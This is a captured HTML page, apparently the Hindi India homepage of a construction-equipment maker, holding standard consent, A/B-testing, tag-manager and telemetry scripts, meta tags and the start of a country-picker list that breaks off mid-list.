

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/hi-IN/?range=33fdbad6-6dc0-4343-a785-935cebac4ee3&model=65c93cdd-58be-43e9-8baf-f2cbba79965b&tab=1&jcb_content=cta-attachment-quote-link-compact
body_size: 31509
content:



<!doctype html>
<html lang="hi" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "IN",
  "language_code": "hi",
  "page_type": "Home Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": true
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '8a4f2fd4-7f6e-4827-af32-7efa3056d72e'
        },
        currency: 'INR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: '&#x92A;&#x939;&#x932;&#x940; &#x938;&#x94D;&#x932;&#x93E;&#x907;&#x921;',
        lastSlideMessage: '&#x906;&#x916;&#x93F;&#x930;&#x940; &#x938;&#x94D;&#x932;&#x93E;&#x907;&#x921;',
        nextSlideMessage: '&#x905;&#x917;&#x932;&#x940; &#x938;&#x94D;&#x932;&#x93E;&#x907;&#x921;',
        prevSlideMessage: '&#x92A;&#x93F;&#x91B;&#x932;&#x940; &#x938;&#x94D;&#x932;&#x93E;&#x907;&#x921;'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: '&#x92E;&#x947;&#x928;&#x942; &#x915;&#x94B; &#x92C;&#x902;&#x926; &#x915;&#x930;&#x947;&#x902;',
        toggleAccessibilityTextWhenClosed: '&#x92E;&#x947;&#x928;&#x942; &#x915;&#x94B; &#x916;&#x94B;&#x932;&#x947;&#x902;'
        },
        iso: 'IN',
        countryName: 'India (Hindi website)',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: '&#x92A;&#x93F;&#x91B;&#x932;&#x93E;',
        nextPageMessage: '&#x905;&#x917;&#x932;&#x93E;',
        goToPageMessage: '&#x907;&#x938; &#x92A;&#x947;&#x91C; &#x92A;&#x930; &#x91C;&#x93E;&#x90F;&#x901;'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="IN" />
    <meta name="selected-country-value" content="India (Hindi website)" />
    <meta name="selected-language" content="hi-IN" />


    <title>JCB &#x92E;&#x936;&#x940;&#x928;&#x947;&#x902; | &#x906;&#x91C; &#x939;&#x940; &#x939;&#x92E;&#x93E;&#x930;&#x947; &#x930;&#x94B;&#x92E;&#x93E;&#x902;&#x91A;&#x915; &#x911;&#x92B;&#x93C;&#x930; &#x926;&#x947;&#x916;&#x947;&#x902;</title>

    <meta name="description" content="JCB &#x92D;&#x93E;&#x930;&#x924; &#x92E;&#x947;&#x902; &#x915;&#x93E;&#x92E; &#x906;&#x928;&#x947; &#x935;&#x93E;&#x932;&#x940; &#x92D;&#x930;&#x94B;&#x938;&#x947;&#x92E;&#x902;&#x926; &#x92E;&#x936;&#x940;&#x928;&#x947;&#x902; &#x92C;&#x928;&#x93E;&#x924;&#x93E; &#x939;&#x948;&#x964; &#x906;&#x91C; &#x939;&#x940; &#x939;&#x92E;&#x93E;&#x930;&#x947; &#x930;&#x94B;&#x92E;&#x93E;&#x902;&#x91A;&#x915; &#x911;&#x92B;&#x93C;&#x930; &#x926;&#x947;&#x916;&#x947;&#x902; &#x914;&#x930; &#x905;&#x92A;&#x928;&#x947; &#x915;&#x93E;&#x92E; &#x915;&#x947; &#x932;&#x93F;&#x90F; &#x938;&#x939;&#x940; &#x92E;&#x936;&#x940;&#x928; &#x91A;&#x941;&#x928;&#x947;&#x902;&#x964;" />
    <meta name="keywords" content="JCB, JCB India, JCB machine, JCB equipment, earth moving equipment, heavy machine, JCB India price, JCB price India, heavy machinery manufacturer, earthmoving equipment supplier, heavy machinery, heavy equipment, earthmoving machine" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/hi-IN/" />
    <meta property="og:title" content="JCB &#x92E;&#x936;&#x940;&#x928;&#x947;&#x902; | &#x906;&#x91C; &#x939;&#x940; &#x939;&#x92E;&#x93E;&#x930;&#x947; &#x930;&#x94B;&#x92E;&#x93E;&#x902;&#x91A;&#x915; &#x911;&#x92B;&#x93C;&#x930; &#x926;&#x947;&#x916;&#x947;&#x902;" />
    <meta property="og:description" content="JCB &#x92D;&#x93E;&#x930;&#x924; &#x92E;&#x947;&#x902; &#x915;&#x93E;&#x92E; &#x906;&#x928;&#x947; &#x935;&#x93E;&#x932;&#x940; &#x92D;&#x930;&#x94B;&#x938;&#x947;&#x92E;&#x902;&#x926; &#x92E;&#x936;&#x940;&#x928;&#x947;&#x902; &#x92C;&#x928;&#x93E;&#x924;&#x93E; &#x939;&#x948;&#x964; &#x906;&#x91C; &#x939;&#x940; &#x939;&#x92E;&#x93E;&#x930;&#x947; &#x930;&#x94B;&#x92E;&#x93E;&#x902;&#x91A;&#x915; &#x911;&#x92B;&#x93C;&#x930; &#x926;&#x947;&#x916;&#x947;&#x902; &#x914;&#x930; &#x905;&#x92A;&#x928;&#x947; &#x915;&#x93E;&#x92E; &#x915;&#x947; &#x932;&#x93F;&#x90F; &#x938;&#x939;&#x940; &#x92E;&#x936;&#x940;&#x928; &#x91A;&#x941;&#x928;&#x947;&#x902;&#x964;" />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-AT/" hreflang="de-AT" rel="alternate" /><link href="https://www.jcb.com/sq-AL/" hreflang="sq-AL" rel="alternate" /><link href="https://www.jcb.com/en-CA/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/bg-BG/" hreflang="bg-BG" rel="alternate" /><link href="https://www.jcb.com/hr-HR/" hreflang="hr-HR" rel="alternate" /><link href="https://www.jcb.com/cs-CZ/" hreflang="cs-CZ" rel="alternate" /><link href="https://www.jcb.com/et-EE/" hreflang="et-EE" rel="alternate" /><link href="https://www.jcb.com/el-GR/" hreflang="el-GR" rel="alternate" /><link href="https://www.jcb.com/hu-HU/" hreflang="hu-HU" rel="alternate" /><link href="https://www.jcb.com/he-IL/" hreflang="he-IL" rel="alternate" /><link href="https://www.jcb.com/sq-XK/" hreflang="sq-XK" rel="alternate" /><link href="https://www.jcb.com/lv-LV/" hreflang="lv-LV" rel="alternate" /><link href="https://www.jcb.com/lt-LT/" hreflang="lt-LT" rel="alternate" /><link href="https://www.jcb.com/mk-MK/" hreflang="mk-MK" rel="alternate" /><link href="https://www.jcb.com/pl-PL/" hreflang="pl-PL" rel="alternate" /><link href="https://www.jcb.com/ro-RO/" hreflang="ro-RO" rel="alternate" /><link href="https://www.jcb.com/sk-SK/" hreflang="sk-SK" rel="alternate" /><link href="https://www.jcb.com/sl-SI/" hreflang="sl-SI" rel="alternate" /><link href="https://www.jcb.com/tr-TR/" hreflang="tr-TR" rel="alternate" /><link href="https://www.jcb.com/uk-UA/" hreflang="uk-UA" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-BA/" hreflang="sr-Cyrl-BA" rel="alternate" /><link href="https://www.jcb.com/en-CY/" hreflang="en-CY" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-ME/" hreflang="sr-Cyrl-ME" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl/" hreflang="sr-Cyrl" rel="alternate" /><link href="https://www.jcb.com/de-CH/" hreflang="de-CH" rel="alternate" /><link href="https://www.jcb.com/es-US/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/fr-BE/" hreflang="fr-BE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                &#x915;&#x949;&#x928;&#x94D;&#x91F;&#x947;&#x902;&#x91F; &#x92A;&#x930; &#x91C;&#x93E;&#x90F;&#x901;
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:180010 37386"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            &#x92A;&#x930; &#x915;&#x949;&#x932; &#x915;&#x930;&#x947;&#x902;
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/hi-IN/dealer-search/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            &#x921;&#x940;&#x932;&#x930; &#x915;&#x93E; &#x92A;&#x924;&#x93E; &#x932;&#x917;&#x93E;&#x90F;&#x902;
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/hi-IN/basket/"
                data-referrer-link-no-items="/hi-IN/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">&#x92C;&#x93E;&#x938;&#x94D;&#x915;&#x947;&#x91F;</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">&#x915;&#x943;&#x92A;&#x92F;&#x93E; &#x905;&#x92A;&#x928;&#x940; &#x932;&#x94B;&#x915;&#x947;&#x936; &#x915;&#x940; &#x92A;&#x941;&#x937;&#x94D;&#x91F;&#x93F; &#x915;&#x930;&#x947;&#x902;</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">&#x926;&#x947;&#x936; &#x91A;&#x941;&#x928;&#x947;&#x902;</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">&#x915;&#x94B;&#x908; &#x926;&#x947;&#x936; &#x91A;&#x941;&#x928;&#x947;&#x902;...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="&#x915;&#x94B;&#x908; &#x926;&#x947;&#x936; &#x91A;&#x941;&#x928;&#x947;&#x902;..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
